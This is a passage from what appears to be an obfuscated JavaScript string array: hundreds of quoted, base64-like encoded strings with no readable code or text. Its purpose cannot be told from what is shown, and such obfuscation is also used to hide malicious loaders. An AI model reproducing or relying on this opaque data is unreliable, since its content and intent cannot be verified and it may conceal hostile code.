bp','ELP0v2XJmLngAhnwEwnZsJfJmff6AenzAMH3sNL3BLz6','sJfKuK0YtK1Am2HQu0voCK5dy3nkmNbAuw1oswqWCgTv','yunJCeSWB29nsgD4wLrzC0P6Ag5uBvLUs1n0s0TeqJro','mxbHtM1JBKTtDeTlrei0tM1vm0XdzgHAq1zdsNLRCLnP','vu52twLJC0OYstrHmvPYwwPSyuP5D25zAZvHwtb4vgiX','D25pr2rpwMLJCeSWB29nsgCWwvrbC0P6Ag5uBvLUs1n0','D25lrKL6uwLJCeSWB29nsgCYt0rjC0P5twHoBKvUs1n0','CvuYourHBLeWtw1wBgvTuM1rmJLOsNL3BMjiuKrIvMmY','mg9VtuHNEu1huxnkmvPYsLC0BKTtDeTlrei0tKDrmeXd','AgfKvK5YvhLJC0OYnvrHELzyvhPrEfz6uJvkExDUyvrO','rgH2tdfJmvvfntbsEwnZsJbrngiWsLHvvgCWzg5fBKXd','BLvdBfvjEwnWsZbVB01iz3HnvfLZsNPkywiZtw5lu3rl','u3rls0rcne4YrMLmq2q0t0zsv0P5A3jtAwD3zurkAe1P','sLvxsw5lu3rls0rcne5hrtnmq2rOwKnwq0P5A3jtAwD3','vgnZsNLAyvPQuw5lu3rls0rcne1xvMHmq2qXyvrguuP5','q2nWsZbVB01iz3HzELvZsNPjBfzfsw5lu3rls0rcne5u','mwmZzgTowe5iuMPtvZf2zunJC0OXzfnuruP2t0DZEfz6','DLrSzfnIBMXyvuvZBKXdzdrJBxHRuZiXCLeXyZftEwnZ','vMnUtenKCfmYBdjwmujRwKv0AeP5D25wmue1wti5vgeY','stvmq2r4uurAueP5A3jtAwD3zurABvLPD25nvwXswwLJ','vezJm01wsKvJu2nZsJiXEu1fDgXzvK1UtenKwfqYuMPv','rMmZv21osfz5y3nkmK5HzuDouMjxDdzzv0vUtenKmLLT','tJrprxryvvHsA1rirw5mq2rUwvvWALmYmxjsBvPOsNL3','mNH2ww1gC0XivMjwu2D3zurKAfPPD25rvgHSuLnJCfHt','EhHlu3HRvZfJB01izZjpveLZsJbjBuTxww5lvJbWtZmX','s1n0s0TeqJroALzTtenJEu9hvJjkEwTYu2LND2veuMXo','tNnrmNrtvNPKseP5D25Lwez0sZnSvgeWvw5mq2ryvuzW','A3PzmdfeytbWDLz5y3nkmwmYv21ovLeYohPwmuuZwtaX','D25vr1jjyMLJCeSWB29nsgCYtKrrC0OZzfbuAKfUs1n0','tNzIEwnWsZbVB01izZjnr1fZsJfACKPxng5lu3rls0rc','zgLJCeSWB29nsgD5tvrbC0OXmdbkBffUs1n0s0TeqJrn','sJfKu2nQwLHvBhbQvLzoCLndy3nkmwmZtKzsnLLQqKHk','q3DUu2SWmMj5y3blmg9VtuHNEK5euxnkmtfuyJi4BKTt','mgfxtJrprZLRy0HfBKXdzhnvmJLWutbWtfzty3nkmwrt','D3DLrfeXwfn4yK1iz3Lmrei0tMPszeXgC3DLrefZtuHN','sevZy3LSn2nTvJbKweP1suHgogzittDMu3HQvZbVB01i','A052zdfJmfrirJbsEwnZsJjzngiXvKjKrxrtsNL3BMfh','ExDUwM1kAvKXyZfIr1jvuNLJC0OXyZjpr1PytLrSCwff','yZjHwePytM5Vm1Pyrw5mq2rXwtbongrvtNzzu2nZsJbg','Be5Yu1nJC0OXyZbAwfzytMT4vfKXy25mq2rWuJa4CMr6','C0OWyZbIrLfUs1n0s0TeqJroreL3tenKm1qWnhDkEwTY','z3DLrfjTtNL3BLzTC2XIAwnWsZbVB01iz3PoreLZsJbf','r05rvti5vKP5D25wELzhwtfoDgj6zfHvrvPQvKzJBKXd','mNrwzfCXCLzgzffpq2nZsJnkyvPvrKzIv3rnsNL3BLyX','zurgA01PD25nBhb2y3LJCeSWB29nsgD4txPfC0OXqxbw','s0rcne5euxLmq2mWsKvorKP5A3jtAwD3zursAu1tD25v','z3DLreKXwwL3BLr6vJfHAwnWsZbVB01iz3HpvefZsJe1','tMTgweP5D25zv00ZwtaWEvDTuK1sEwnZsJfJm2fwtLHo','sJeWCMrhAhbJmxnUyKD0swjirJzkmtbWteDZowfSC25K','mwHLsNLRCLnPz3DLrfjOtvn3BMnfwMXLu2nWsZbVB01i','ELPSuM13ngiZuNrsEwnZsJjoAu4YtKLvmNriww1fBKXd','A3jtAwD3zurnEG','uNPcwe56rNjkExDUzvzoCLrRrKrHEKjyvhPNBKXdzfHo','rei0tvrKBeXdy21xBvKWsNLRCLnPz3DLrePOwKn3BK1S','mKPQt1HAwe5yqMTtwevUtenKDveYoxjsA2D3v1nJC0OW','vu5YtMXJm01dy3nkmwrsyKDove9hDhnwmuf2wKu5EeP5','zfnvmK5UutjZm1z6uLrkExDUuLvoCKWXyZjusezytLvJ','AevkEwTYu2LND2vewtfou3DUveHAvLz5y3blmg9VtuHN','BKXdzezpr3ryuLvoCLqXzffHu2nZsJbovgeYAevvmNrT','m2rqvgPbBKTtDeTlrei0tKDrEeXdyZrAmdvTsNLRCLnP','vNPABfPwyZfLr1juvti5meP5D25Hvu52zeHKDgeXBdns','txPRmuXdzg9oELjxsNLRCLnPz3DLrgn4wvn3BKPSCg1o','DwnuAdzKEMH2y0nJC0OXyZjumdfytLD4A1vgtNztu2nZ','oxjkEwTYu2LND2vesxHou3DUyurJmfzPy3blmg9VtuHN','vw5mq2rytLDStgjftNztr3HysNL3BMrvtNzvrMrtwvvA','D25Hme52wLDwDa','AwD3zurvme1PD25jEuuYy1nJCeSWB29nsgD6t0rbC0OY','y3PArKPQy0Dsvwnwy25mq2r2zgXnm1yXrLHkExDUvNPs','rK5wAwnWsZbVB01izZbzv1LZsJbfnfPvvw5lu3rls0rc','zhbIv3rOvJfgBeWXyZnsEwnZsJfJmfPvEfHoBLPUy0Df','u0C0BKTtDeTlrei0twPwBeXdy3Dxu1v4sNLRCLnPz3DL','wfvdowPtr0vUtenKwe4XsMTvme52zvDAwvf5y3nkmwmZ','y25mq2rXv2Xctfz6vKTArLjysNL3BMreAhjtvvPeyJi1','C2rxBePwmuzVwKzwweP5D25wmdLhwtfoBgvhtKTpr3rg','Eu1OtM5fBKTtDeTlrei0tvrgBeXdy29vAK5dsNLRCLnP','tLrnC0OZuM1oBwnUs1n0s0TeqJroEKjQtenJEu9hvJjk','nfOWtNjAmwrry1nJC0OWsNrHmKzytJi1Efz6zgHkExDU','D25wELjutvzJmLrgtMXzu2nZsJfJmgnRzfHvA3HxuwXJ','u3DUvunSvuL5y3blmg9VtuHNmu0YvxnkmJH6sLvrBKTt','AZaYyNLJCeSWB29nsgCZturnC0OZuM1oBwnUs1n0s0Te','mdLptunJCeSWB29nsgD5tLDfC0OXmvrImJHUs1n0s0Te','AwD3zurwAe1tD25KmdLptunJCeSWB29nsgCYttjzC0OY','yuHcDgiYDhfwEwnZsJfJmvfTuLfxrZvjvJfbneP5D25w','CLyXrMTArKj4sNL3BMmWtNzumwrttKvOnfLty3nkmKz6','ytnfBKXdzfHvvtLQyuCXCMjwzfnLu2nZsJfKuLjTtK5v','EKi0txPNne56ttvnBvjIsJfkB2jvmuLxq2rKufDNC1H6','vvrOD1OYmxjHmwrruNLJC0OXzffxrfPyvuvWALuXtNjv','sNL3BLyXrKLLvMrsuw1ovLeYDhbkExDUvNPAC1PgwMHA','u2nZsJj4DgeWvLHuEKj2vNPAmuP5D25KvgH2vKzKuMjy','y25lu3rls0rcne1xrMLmq2rVv1HvEeP5A3jtAwD3zurK','u3DUwgS4B2fdy3blmg9VtuHNm1PetxnkEMHUvg1zBKTt','vgj5oxDsEwnZsJfKu1nTtKXpr3rqvJfgB1PfBfHkExDU','uvfTtK1Ju2nZsJfKuvuZrM9vmNrZvJfkAeP5D25Awe5m','uuvJBKTtDeTlrei0tJjrm0XdzgfxALPUsNLRCLnPz3DL','EwTYu2LND2vetMHzExDUs0zjELfPy3blmg9VtuHNm09e','sxPJCu4','u2nZsJfJmu0YuK1rmNr3zgTJneP5D25ABKP3wtb4vgeW','BvDQuw5mq2r3v1zotvOXA3DkExDUuvvKyvPgwLrHm05y','seP5D25wmuzettnsrgiYtLHowgTUtenKqLeYowfwmdLy','vunJCeSWB29nsgCXtwPJC0P6swHuvLLUs1n0s0TeqJro','sevVs1r0ouXhtMjtAwD3zuroBu9tD25nAvzvuwLJCfHu','t0C5EuP5D25KvK5YtLvjngiYtNvsEwnZsJfKu2fSqLHv','ywXbBKXdzeDIvZLQvJa5Cwngzfbzu2nZsJfKu1qWwLHo','qJrovfjTtenJEu9hvJjkEwTYu2LND2veuxPnExDUuvrO','z3LnrffZsNPkywiZtw5lu3rls0rcne16wMPmq2rHv2PA','ywLJC0OYtxPwm0zyvuHcA1zwy25mq2r0vtj0vfz6uKDz','uw5lu3rls0rcne1Tttnmq2qWwMPABKP5A3jtAwD3zurj','Bfjty3blmg9VtuHNme0Yvxnkm0zbtMS4BKTtDeTlrei0','D2veuxHoq3DUvuDsswjPy3blmg9VtuHNm05QqxnkmxbH','yxL0we4Zrw5mq2qYzfrSmfz6wNDArwrouZa1we5vwMTw','tenKCgjxDg1wmuL3wKzJmwnty3nkmwmXwvvSrvLvzZvk','tNjJv3b6vKrrBKXdzfHvr1v3zezoDMrSyZnpq2nZsJfJ','vM1otwnty3nkmwmWtdjss09hDevJBu5OsNL3BMnxmxzs','D25HrMWXtvnJCeSWB29nsgCZwvDrC0OYDgvnreLUs1n0','C0OXyZfAvMq2yLC4nfPUrw5mq2rYvtjZEMiZzhHuAwnZ','rNrIEMryvvHkua','seP5D25wmuOWwtfjngf6sLHvAMrRvezJBKXdzfHvrwmX','C0OWvwHKm2TUs1n0s0TeqJrnELL6tenKEffewLbkEwTY','AMSYutbJBKXdzfHumhHrvJfjELKWmurHEK1UtenKwe4Z','tenKv2f5vNvkEwTYu2LND2vewMLAu3DUwfzoDMj5y3bl','q2rhv25OBeP5A3jtAwD3zurKAfLtD25JrvPSzvnJCeSW','B29nsgCWwKrjC0OYtMHumNnUs1n0s0TeqJrorfu1tenJ','y3nkmwmYttjssu9houvAvwW1sNL3BMqWAdjuvvu0ytfb','BLKWDhbIBgrtvg1stvLty3nkmwmXvxL0mLnhstbkExDU','BKTwmdLtAwD3zurjmLPPD25vr1jjyMLJCeSWB29nsgD5','AwD3zurKA1LtD25nrMTStvnJCeSWB29nsgD4ttjnC0OW','tvrsA0Xdy3Lpr1yYsNLRCLnPz3DLrfjQwvn3BLjtrJnL','B29nsgD6tuDzC0P6uwTrmfvUs1n0s0TeqJrorgT6tenK','y25mq2rytJngDwrTsMLnq2nZsJfJmfyWvNzprZL0wJbJ','rfPRtNL3BLryCfjwEwnWsZbVB01iz3LnvevZsJbWtK5T','s3LOs0TeqJroELf6tenKr1DUAgXkEwTYu2LND2vevxLo','AhzIBgrryuDovG','m01hwxnkEvPHwMPrBKTtDeTlrei0tvDznuXdzevAA0uY','z3nkmtaWsMXrBG','mLPhtKHIvZLVvJfgu1KWzeHkExDUwJjgwe5ivLrIm2nU','mZCZntG5B2H4DhLQ','y3nkmwrqutjsDLeYDgHwELf3sNL3BMrTmxjIrvj0ytno','vNPwAgrgyZftsgHOy1nJC0OWrLrHm1jytJjVEvz6uLrk','zhDxqZLQvM0XCMjTtNHkExDUyMXRme1TsNLsEwnZsJjw','u3rls0rcne1Tttvmq2rOwKnwq0P5A3jtAwD3zuroAu1t','rvuYowPArMnUtenKC2rez3LJBe52vwLJC0OYotbzvMXU','mgXeyJjVBKXdzgTsELj6yJbNmeP5D25HBhaYt1zJm0WY','reL4t0n3BMqWou9nq2nWsZbVB01iz3LzBvvZsJeWmePS','mePRvNLJC0OYnxrHmMrZzuvKDeP5D25IvK52v214rgj6','twPfC0P6Ag5uBvLUs1n0s0TeqJrnBvjStenKq0PPBg1k','DdLJBvyWzfHkDuLhB29Kr2HWyZfZBLjhrJnAmuP3sJeX','tenJBvDTwtbkEwTYu2LND2vevxDpu3DUy1z0D2rty3bl','wvvgwfvwCgTvsevUtenKBveYDfjABLzmwxLJC0OYwxPn','vLzJBKTtDeTlrei0tLDrmeXdzhHrrfPqsNLRCLnPz3DL','q2rfwMTfmKP5A3jtAwD3zurvnu55D25JrvzbuNLJCeSW','Bu0YtenJEfnwrMLkEwTYu2LND2veyZrpu3DUtwLwvvfP','mg9VtuHNm1L6sxnkEKLOvfzzBKTtDeTlrei0txPfEeXd','mvLtD25rvgHSuLnJCeSWB29nsgCYtLDnC0P6sMfIm01U','ovPsBhbuvLvonfv5y3nkmLyWwKDotMjxDerkExDUwMPO','AwD3zurJEK9dD25HrgmWvMLJCeSWB29nsgD5t1rjC0P5','sNL3BLz6vLrxA1jHzw1JBKXdzgXnBuzgvJa5yvPgwKHk','BeHIEwnZsJfJmfmXzfHomLPtwJnfBKXdzeDrmJLhvJfk','vtj0BgrRBgXkExDUy0vKtfvSyZjIr05sy1nJC0OYDhrI','BMiZrtrLsePuyJnrBKXdzgXrmJL5vNPAuu1RsLHkExDU','q2rKtKnAvuP5A3jtAwD3zurJD09tD25JrvPSzvnJCeSW','zezKuwfty3nkme5ju0HcrgjxDhjkExDUy0CXCMjwyZfK','wvzomKP5D25wmujuyKDorgeYzfHoALfUtenKwfvfDg9z','B29nsgCYwLrfCW','BKXdzdnrmNrSvNPsDvjgyZfnq2nZsJncEvLxnvHor3HQ','tNjlmwmWuxLJCW','CLnPz3DLrfzQwwL3BLryCfjwEwnWsZbVB01izZbAvgTZ','zurnnu5PD25JrvPSzvnJCfHtAdrmsgTZzwLRn2ztEdbx','ALzTmxjHEwnZsJjOywjhtLrrmNrdwJfJBKXdzfHumgHP','yvyWmg5mq2rfy1zAA1nxmxjJvMmZt0nJC0OZtKLsEK4Z','wMXLu2nWsZbVBW','uxDrmufUtenKmfiZBfLLvK5Ys3LJC0OYEfrHmuz3v25W','sgCZtLDfC0OWodfKv29Us1n0s0TeqJrovgT5tenKDMjQ','EMDZsJjgA0Pvsw5lu3rls0rcne5uwxHmq2rOwKnwq0P5','tKvKmvnRyZbkExDUyLCXCLnTEeLur1fUtenKDvLUA3jw','B29nsgCYt0DjC0OWsw1lv1LUs1n0s0TeqJrnEKf4tenK','z3DLrfzRtML3BLDSBZjAEwnWsZbVB01izZbAAK1ZsNPg','AZrHmdfWt0DZEgjStNzJvMrqtJjstfj5y3nkmwmYyLDW','m05erxnkm0jhwLHRBKTtDeTlrei0tKrcA0Xdy3LkvLjd','DgfwELPxwtfovgiYrw5mq2rytM1SBMrgzZbAEwnZsJjS','CeSWB29nsgCXtwPbC0OXmvrImJHUs1n0s0TeqJrnBvf3','BK5vntfzu2nWsZbVB01iz3LpvfLZsJbAywvhvw5lu3rl','CdnkEwXKs0DsyLz5z3DLreuZwxL3BMrhwtjAEwnWwfnO','r1jjyMLJCeSWB29nsgCYwLrnC0OWmtzvvMnUs1n0s0Te','mvyWodbJrvPOsNL3BLLxuNHsBgrru21ou2nty3nkmKPu','vueYvhLJCeSWB29nsgD6wKrnC0P6swXwruLUs1n0s0Te','q2nZsJfJmfiZtLHoBNbYwvDfBKXdzfHvA1PQvfvoCLrS','tenKq09hDgLKAMH2u21sAeP5D25wELPet1zJmMvUrNnJ','mwmYww5gwfvfDZrrBuvUtenKAu9hDhLIvMXrwNLJC0OZ','zgLrmNrSwJfWtwfPy3nkmK5eyxPOwfr6AhbwELKWsNL3','mvn5y3nkmLPQzeDotveYDeDAm0vUtenKBe1xvKnwmdKW','s1n0s0TeqJror1uXtenJnfOWnw1kEwTYu2LND2vertfz','yM5kwfvTEgPume5YyvnJC0OYBfrHmNrYuJfssKP5D25z','ru5Yww05seP5D25Jr1j5tdfJmuWYuKXsEwnZsJi5nfzT','D2vewtvzAxDUwvDrBffPy3blu290y0DgEwmYvKPIBLfV','ne5uBgPmq2n4u1zgAuP5A3jtAwD3zurJme1PD25nAMHS','tJbAALiXy25mq2rytMS4CLz6vLvLr3HysNL3BLyXsxHK','v1LUs1n0s0TeqJrnvgT5tenJB1vQtKnkEwTYu2LND2ve','vgHYzg1gweP5D25wELjiuMXJm2rhuKHIvZLtsNL3BLyX','sJfJmwvhuLnvmNnYzgTODeP5D25wELzSv1zJmvrhtNDz','CZfArtr3yunJC0OZAgfJr1jmyLD0m1z6uLbkExDUvJfg','mJf2v1nJC0OXzfftmu52utj0ELyWowHkExDUytnkCe1y','EwTYu2LND2veutvnq3DUuNPsC1zdy3blmg9VtuHNEu0Y','og5lu3rls0rcna','s0TeqJrnEKzRtenKr1DUAgXkEwTYu2LND2veuxPpu3DU','CMmXzfjzvLPytLrbBKXdzgPvmJL0zg5kmwrdy3nkmwmW','wta0ngeZB25mq2rVzevKDgreAhjzBgmXuZjZBKXdzg9v','weP5D25zAMHYwJjAyvnhmg5mq2r4yLC5EfyXrK1tmwrs','veHOA1vwy25mq2rVvti4CMnwCfrIq2nZsJbwsMfhuK9v','AwnWsZbVB01izZjnrfvZsJi4EKPvuw5lu3rls0rcne1Q','yKzrBKTtDeTlrei0tJjfEuXdzdfHvezrsNLRCLnPz3DL','B29nsgD4tNPnC0OWuNjxrJrUs1n0s0TeqJromKv4tenK','ohDxr2HeytnKwa','EeP5D25AvMr1uJfJmgrhuLjzu2nZsJjsrgiYDenrmNrQ','odm4odK1BhjkyNfO','AwD3zurjme1tD25HrwrfwfnJCfHumuTlrei0tw1zmKXd','vg1ovfmWnwPwA05YyMLJC0OXyZjmmK5quti5mfyXsKDz','BLz6vNDArtLju21stLDwy25mq2ryvuHSugfftNjHBgrr','y3nkmfu0yNPwwfvwzZvwmdLqsNL3BLLStNjsBwH6y21Z','sNLRCLnPz3DLrfzStLn3BLjhDfLyAwnWsZbVB01izZfA','Ag5wEwnZsJjwEgfwCfHoA1PQu1DfBKXdzhnrmNrZyJjs','tezZD2vhuxnnsgCYwLyWC1D6qJrzu3D3zurJELHtEgjn','vhq5teHsyLrdz3DLrfPOtvn3BLDSBZjAEwnWwfqXA1CW','sgCWwxPnC0OYohPkvvfUs1n0s0TeqJrnvfuXtenKq01S','utfpq3DUuKnwCwr5y3blmg9VtuHNmu9uuxnkm0jhwLHR','mgHZuNLJC0OXzfjJwezXyLDZEfyXqtrkExDUvJffmfOW','twXsq2nWsZbVB01izZbnEKLZsJbjBuTxww5lu3rls0rc','s0TeqJroEMSYtenKmfPQwM5kEwTYu2LND2vestboExDU','mwjSzfntBu5xwvnJC0OXzffumu51vtj0wLyXsJvkExDU','CLnPz3DLreuWtKn3BMnfvKfsEwnWsZbVB01izZbnBvfZ','BLriwLzwEwnWsZbVB01izZbAv1vZsJbsCLDgng5lu3rl','muL3wtncrgeXrLHume1UtenKwfvSzfnzA05Yy0zJmLv5','tLrHEMHgvNLJC0OXyZjtEK5ytKHcA1ruAhzwEwnZsJfK','BKXdzenIv3qZuKzoDLjhDfHkExDUyLvoDMfvrLrHmvz5','mxjkDvneAW','sNLRCLnPz3DLrePOt1n3BK9hze9AAwnWsZbVB01izZfA','zurABu1dD25jEuuYy1nJCeSWB29nsgCXwLDjC0OWsw1l','v1LUs1n0s0TeqJrnmLzPtenKtMvSrLHkEwTYu2LND2ve','z3LArfLZsJa4mq','mhzAExHTzfC1AMrhBhzIAwG0s1H0mLLyswDzveu5vNP0','vgj6qw5mq2rgyLD0A1z6uLLsrMmZwLnJC0OYDZrImwHy','mxbIrKrHAa','DLnSyZnKAKiWwvnJC0OXyZnIr1jiuJfkA1zisMXkExDU','zZnorLLUs1n0sW','s1n0s0TeqJrnmKL5tenKD1jTvJvkEwTYu2LND2vertvA','BKTtDeTlrei0tM1fEuXdy3Lpr1yYsNLRCLnPz3DLre0Z','seP5A3jtAwD3zurzEfPdD25jEuuYy1nJCeSWB29nsgD4','zurzm1LPD25LrgHvvMLJCeTtEgPxmg9VtuHNmK9usxnk','ELPfnvrImdv1wwTZBKXdzfHov1jRvKvoDLmYEeLtEwnZ','nfPvvw5lu3HQvZbVB01izZnnr0vZsNPcwKPurw5lvJa5','sgCYtuDjC0P6sMfIm01Us1n0s0TeqJrnAK5PtenJD1Dt','r0vZsNLAyvPQuw5lu3rls0rcne56rMTmq2rdtwWXDKP5','tenKBwjxovzKvwrWvenJC0OYwtrHm0jSzeDkBuP5D25I','wLnJC0OYBfPsm0jyvuu1ALnUrw5mq2rytLDsA1zhmxjH','owHAr1jkv2S4BKXdzdfIv3mYvNPKDwvgyZfsEwnZsJjS','mePftKzkEwTYu2LND2vetMLAq3DUuvrOBfjty3blmg9V','uMXWnfPty3blmg9VtuHNELPusxnkmdGXzfDVBKTtDeTl','ru52vKnJC0OYmxrImeyWt0D0s1jhrw5mq2rytM0XEMrx','sJbfngiYuLHumgrlzeDfBKXdzdjIv3n2vNPrnvLSyZjs','sZbVB01iz3PnmLfZsJbvAgqZA25lu3rls0rcne5Qrtfm','neXdzgroq1PvsNLRCLnPz3DLrgrStKn3BLfPwxbAAwnW','tM5Syvz6zhLtmMH4sNL3BMvRtNjLsfjeytfOwfqWog5m','vZL4yMToDLeYzfHkExDUvNPAu1PgtKrHEKy1v20WBKXd','Eezpr3ryvJa4DW','uwLJCeSWB29nsgCWtJjzC0P6swXwruLUs1n0s0TeqJrn','vNbeyLzKufrTtK9Ju2nZsJjwme0YtLfrmNrVyvzJBKXd','sNLRCLnPz3DLrePTtLn3BLriwLzwEwnWsZbVB01iz3Po','mK5TwvnJC0OXyZjpsey0yLC5tgjhrw5mq2r4ww5Wsvje','s1DzBKTtDeTlrei0twPkAeXdzeDxBMHSsNLRCLnPz3DL','vLfQsNLRCLnPz3DLrev6wwL3BMj6twXsq2nWsZbVB01i','u3DUyMXAyuTPy3blmg9VtuHNEe5TrxnkmtaWsMXrBKTt','vtrzAxDUyMXAyuTPy3blmg9VtuHNEK9uuxnkmeLTs1Dz','u3rls0rcne5QvxLmq2nQsvrAEeP5A3jtAwD3zurvELL5','sNLRCLnPz3DLrfeXtML3BLr6vJfHAwnWsZbVB01izZbn','ALnREdbzmhHeyxPnBKXdzfHovgrRuZfoCMrRvJbJu2nZ','q2rWu2TOD1z6y3zArLPysNL3BLyXstnzmuPTuw1osgjx','A0XdzennBdf2sNLRCLnPz3DLrfu0twL3BMnfvKfsEwnW','zeDzmLP5y3blmg9VtuHNme16uxnkmJL1t0vrBKTtDeTl','tLDksvfwy25mq2rct0D0qLeXtNzKv3risNL3BLPRBgfz','BLz1wtnsCgiYng9Hu2W3zg1gEuLhBZLkmKzPwtjsBfPT','q2r2txLwruP5Bgrlsg9ZuvnRn2ztEdbxmhDVtuHNm09e','sM1mq2q0t0zsv0P5A3jtAwD3zurzD01dD25kBhbTtKnJ','rei0tLDfnuXdy3HtvKzPsNLRCLnPz3DLrezPtLn3BLLx','y3HtvKzPsNLRCLnPz3DLrgrQtKn3BLKYrLbHEwnWsZbV','r09houvwELzysNL3BMjTmxzwm1z0yta1rLLty3nkmwrs','uxzzmgS0ytjOAwnty3nkmwmYuZj0we5yBZjImwnUtenK','ExDUvJa5BfnTBerHmJvyvdjRBKXdzdbvmNq2vNPvEgiX','u2LND2vestrpq3DUu2SWmMj5y3blmg9VtuHNEu9uvxnk','mxjJq2nZsJfJmvuXCdnzA3CWsNL3BLjxmxzuvMrszg5A','zvr5Ag9kEwTYu2LND2vevM1zExDUuKnwCwr5y3blmg9V','tenJAKLuwNHkEwTYu2LND2veuMLoq3DUuLngm2vty3bl','sgCWwLrnC0P6rKPvv0LUs1n0s0TeqJrnv0POtenKq0PP','wvnJC0OZAfPJvgDUtenKCLnhmw5Ise5esNL3BLPSAeXv','tenJmePftKzkEwTYu2LND2vevtroq3DUtKnsrfjty3bl','sZbVB01iz3Hpr01ZsJbWtK5Tog5lu3rls0rcne56wtfm','BK1gA2Xnu2nWsZbVB01izZbArfLZsNPrA1eWvw5lu3rl','zw1WEeP5D25wEMrXtvzKu01vsJrwEwnZsJfJmLrivLHv','rfeYtvn3BK1PrK5wAwnWsZbVB01iz3HzBvfZsJnsBu5T','vK52tLnJC0OZqNrHmLjSy1vOAKP5D25zmgXSvezJmgjh','EwTYu2LND2verxPou3DUwfzoDMj5y3blmg9VtuHNm1Pe','ywLJCeSWB29nsgD6turzC0P6Ag5uBvLUs1n0s0TeqJro','mxjABwX4sNL3BLfxmxznvMrszg5cwfvUA25mq2rytKrc','z3DLrfv6t1n3BLfuAgXsu2nWsZbVB01izZbzvffZsJbj','vKLsmLzZv2PbBKXdzfHomgqZuw1kEu55y3nkmNb5t0D0','Buz5suzbovreDhLAwfiXy200z1PgDfflrei0tw1zEKXd','nZu1ntC4zNrZse9L','A1PgwLrImgHVu25vBKXdzhrvmNn4wvvNmwfty3nkmLP4','y1nJCeSWB29nsgD6wvrNC0OXmdbkBffUs1n0s0TeqJrn','AMHYzuHsrgiYBhfwEwnZsJjktLPhtLbprZKWvNPKmuP5','DMfToxHkExDUwLDgwfzPy3nkmwrquJfor1uYou5wELzW','Bu5uwvnJC0OYuMTuEKPytLHsALrhrw5mq2rYutj0D1z6','s0TeqJrnvgm0tenKCLHQqxLkEwTYu2LND2vetxLAq3DU','zurzELHtEgjnsgD4tercne5TwMrmrNn3zurbC01izZjo','EdbHr2X6v3LKrvLyzg5vBKfUwfqXyK1iz3Hmrei0tun3','A2jxDgXwmdLesNL3BLfStNztvMrruta5mvz5y3nkmwrs','u2LND2vestfoAxDUt0DKt1PPy3blmg9VtuHNmfKYuxnk','u2LND2vewtfpq3DUsMXWBu5dy3blmg9VtuHNmvPTsxnk','r1zgsNLRCLnPz3DLrfPPwvn3BLLxuwXrAwnWsZbVB01i','s0TeqJroEKv4tenKEfCZqJfkEwTYu2LND2vertvou3DU','vuzJmwjTDfHorMnUtenKrvnRzdfLvu5YwvnJC0OXyZjm','we5PowTwv0vUtenKAvLTvM9wmuPtwtb0EeP5D25ArK52','m01Us1n0s0TeqJrnvfv4tenKCLHQqxLkEwTYu2LND2ve','sKjzu2nZsJjrngiZrKzzme5ysNL3BMnSAgHHBLz0ytbz','CeSWB29nsgCZturfC0OWsxLyvZHUs1n0s0TeqJroEKKX','ExDUyZfNDLPfmdrHm2HytKCWBKXdzejpr3rgvNPwrvjw','twPzEuXdzeDxBMHSsNLRCLnPz3DLrfuWtxL3BMj6twXs','y3byu2TZwKz0wa','ovHomvjvvNPKseP5D25wELzqt0HwAgnwqw5mq2ryvvzk','sNLRCLnPz3DLrfL5t0n3BK9hze9AAwnWsZbVB01izZfA','EwTYu2LND2vettvnAxDUzda5t01dy3blmg9VtuHNEu1e','mvPRvxPODMvdy3nkmJv0ytnSDLrftNjkExDUyJboDLzS','t0D0BuP5D25sv0PqyKHVngeYng5mq2rXwtfJDLyWotbz','yZnpq2nZsJfKuW','wwPOCLfTvJbLAK1UtenKwfqYAgPtAMHYyMXKuwvhuLrw','uM9wELztwKzoEeP5D25HrgHYzuDWsK5xsw5mq2ryvuvk','uKnwCwr5y3blmg9VtuHNmu5usxnkELfRutbvBKTtDeTl','ELP1vNLJC0OYzerIm0zWvti4nvPvy25mq2r3u0DOALqY','B2jQzwn0','txL3BMveAfvwAwnWs1nZBMndzgrlrvzIvMLND2veuMPn','u2LND2vesMToq3DUwgS4B2fdy3blmg9VtuHNmu1Qwxnk','r1vUwfnOmfCYrxHlrei0tM1nEKXdzeHor3HvsNLSzeTi','ndu1ndfZu2DPDgS','vZHUs1n0s0TeqJroEMHPtenJAKLuwNHkEwTYu2LND2ve','C0OYmxrImdvguJfou0P5D25ArK52y1HKDgeZCdjJu2nZ','mLyWwKrxwfz1sNL3BLz6uM9ArtfRtJjst1nyvw5mq2ry','uti5v1yXqNHLu2nZsJjovgeYuLHvBgruvNPsteP5D25J','wLjfzgXxq2nZsJfKuLjitLHvBhbQvwToCMn5y3nkmwrr','rNbRvdiXDK55y3nkmNr4vg1ouLuYDhDAv0vUtenKwfvv','zvnJC0OXzfnum05yvda1A1iYrw5mq2rytJj4A1vTmxjm','mtzMwKPOzeS','zfDVBKTtC29tAwD3zurfmfPPD25IEK1SuKnJCeSWB29n','mKvZsJjNm05gww5lu3rls0rcne1Trtbmq2n5svuXv0P5','Be8YtMHJmLvUtxLJnMrTrNLjrve5ztmWn1jgDfvlrei0','ALLZsJfbCfzdtw5lu3rls0rcne56AZfmq2r4uurAueP5','txLwruP5A3jzvevVtuHNm1Puy3nkmxbHtM1JBKTtC25A','DeTlrei0tM1ABuXdzgHAq1zdsNLRCLnPz3DLreuWtML3','tMvSrLHkEwTYu2LND2veuMPoExDUy1z0D2rty3blmg9V','uMPrv0vUtenKELDTBhPJvZfYu0nJC0OXyZfIr05jyLC5','B29nsgCYwwPNC0OWuM1rvfLUs1n0s0TeqJrnELzPtenK','uK9eAhbvmNrHvJa5weP5D25IrgHYvfDAwwrRC25mq2ry','ww1fC0P6strAwfLUs1n0s0TeqJrnmLf3tenJEu9hvJjk','mKP5A3jtAwD3zurfnfPtD25ImJq0uKnJCeSWB29nsgD5','u2nWsZbVB01izZfAAKvZsJi4EKPvuw5lu3rls0rcne1u','vMnUs1n0s0TeqJroALjRtenKmfPQwM5kEwTYu2LND2ve','EwTYu2LND2vewxHzu3DUvunSvuL5y3blmg9VtuHNm01u','AfrHmMrWzfCXDuP5D25rmxbvvM5sDgeYrw5mq2ryvvvJ','zhrIvZLPvNPrEfryuKHkExDUzfzoCMjUsKrImK50y1nJ','reKXtenKmwfurLfkEwTYu2LND2vertroAxDUveHAvLz5','s1n0s0TeqJrnEMS1tenKrvPRrtjkEwTYu2LND2vesM1o','vJa5reP5D25wmdH3uMXJmvmZtJrzu2nZsJfJmwfxrJzr','sZbVB01iz3PnEMTZsJeWmePSuw5lu3rls0rcne5utxPm','t0DzC0OWuwXHBMnUs1n0s0TeqJror000tenKne9guLDk','qw5mq2ryvvrSELyXqxzzmhHeytffBKXdzhfuBLjQu0rO','BKy1sNL3BLyXrLnzmu5oyuDov2jxDfPkExDUuM